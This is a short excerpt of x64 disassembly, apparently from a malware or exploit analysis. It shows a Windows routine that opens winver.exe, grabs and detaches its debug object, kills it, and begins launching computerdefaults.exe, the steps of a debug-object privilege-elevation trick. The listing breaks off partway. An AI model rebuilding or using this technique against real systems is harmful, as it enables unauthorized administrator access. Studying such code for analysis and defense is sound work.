 mov rsi, rcx
lea rdx, String2 ; "C:\\Windows\\System32\\winver.exe"
xor r14d, r14d
lea rcx, [rbp+4F0h+String1] ; lpString1
mov [rsp+5F0h+ProcessInformation], r14
call cs:lstrcpyW
lea rax, [rsp+5F0h+ProcessHandle]
xor r8d, r8d
lea rdx, [rbp+4F0h+String1]
mov [rsp+5F0h+lpProcessInformation], rax
lea rcx, [rbp+4F0h+String1]
call sub_7FF75B2710B0
test al, al
jz short loc_7FF75B2714FF
mov rdi, [rsp+5F0h+ProcessHandle]
lea r9d, [r14+8] ; ProcessInformationLength
mov rcx, rdi ; ProcessHandle
mov [rsp+5F0h+ReturnLength], r14 ; ReturnLength
lea r8, [rsp+5F0h+ProcessInformation] ; ProcessInformation
lea edx, [r14+1Eh] ; ProcessInformationClass
call cs:NtQueryInformationProcess
test eax, eax
jns short loc_7FF75B271527
loc_7FF75B271527:
lea rcx, LibFileName ; "ntdll"
call cs:LoadLibraryA
mov rcx, rax ; hModule
lea rdx, ProcName ; "NtRemoveProcessDebug"
call cs:GetProcAddress
mov rdx, [rsp+5F0h+ProcessInformation]
mov rcx, rdi
call rax
xor edx, edx ; uExitCode
mov rcx, rdi ; hProcess
call cs:TerminateProcess
mov rcx, [rsp+5F0h+hObject] ; hObject
call cs:CloseHandle
mov rcx, rdi ; hObject
call cs:CloseHandle
lea rdx, aCWindowsSystem_1 ; "C:\\Windows\\System32\\computerdefaults"...
lea rcx, [rbp+4F0h+String1] ; lpString1
call cs:lstrcpyW
xor eax, eax
lea rdi, [rsp+5F0h+ProcessHandle]
mov ecx, 18h
lea rdx, [rbp+4F0h+String1]
rep stosb
lea rdi, [rbp+4F0h+DebugEvent]
mov ecx, 0B0h